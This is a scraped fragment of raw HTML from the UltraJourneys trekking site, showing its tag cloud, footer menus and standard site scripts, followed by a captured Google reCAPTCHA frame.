<a href="https://ultrajourneys.org/tag/sahyadri/" class="tag-cloud-link tag-link-210 tag-link-position-34" style="font-size: 21.666666666667pt;" aria-label="Sahyadri (35 items)">Sahyadri<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-regions/" class="tag-cloud-link tag-link-203 tag-link-position-35" style="font-size: 18pt;" aria-label="Sahyadri Regions (27 items)">Sahyadri Regions<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-traverse/" class="tag-cloud-link tag-link-365 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="Sahyadri Traverses (26 items)">Sahyadri Traverses<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/tehri-garhwal/" class="tag-cloud-link tag-link-297 tag-link-position-37" style="font-size: 20pt;" aria-label="Tehri Garhwal (31 items)">Tehri Garhwal<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/th19/" class="tag-cloud-link tag-link-381 tag-link-position-38" style="font-size: 9pt;" aria-label="th19 (14 items)">th19<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/topography/" class="tag-cloud-link tag-link-294 tag-link-position-39" style="font-size: 9pt;" aria-label="Topography (14 items)">Topography<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/traverse-planning/" class="tag-cloud-link tag-link-310 tag-link-position-40" style="font-size: 18pt;" aria-label="Traverse Planning (27 items)">Traverse Planning<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/uttarakhand/" class="tag-cloud-link tag-link-27 tag-link-position-41" style="font-size: 10.666666666667pt;" aria-label="Uttarakhand (16 items)">Uttarakhand<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/uttarkashi/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 13.666666666667pt;" aria-label="Uttarkashi (20 items)">Uttarkashi<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/videos/" class="tag-cloud-link tag-link-143 tag-link-position-43" style="font-size: 9.6666666666667pt;" aria-label="Videos (15 items)">Videos<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/vietnam/" class="tag-cloud-link tag-link-30 tag-link-position-44" style="font-size: 21pt;" aria-label="Vietnam (34 items)">Vietnam<span class="tag-link-count"> (34)</span></a>
<a href="https://ultrajourneys.org/tag/zanskar/" class="tag-cloud-link tag-link-53 tag-link-position-45" style="font-size: 16.666666666667pt;" aria-label="Zanskar (25 items)">Zanskar<span class="tag-link-count"> (25)</span></a></div>
</aside>
</div><!-- #secondary -->

		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				
			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<nav class="footer-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .footer-menu -->

<nav class="social-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .social-menu -->

<div class="site-info-text">

	Copyright © 2019 UltraJourneys - Supported by <a href="http://dreamstech.co/">dreams </a>
</div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/activation\/*","\/wp-content\/themes\/primer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7T5P4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://ultrajourneys.org/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.9" id="primer-navigation-js"></script>
	<script>
	/* IE11 skip link focus fix */
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8pBhoS1nYlC005GUNy42aQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769019267007');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>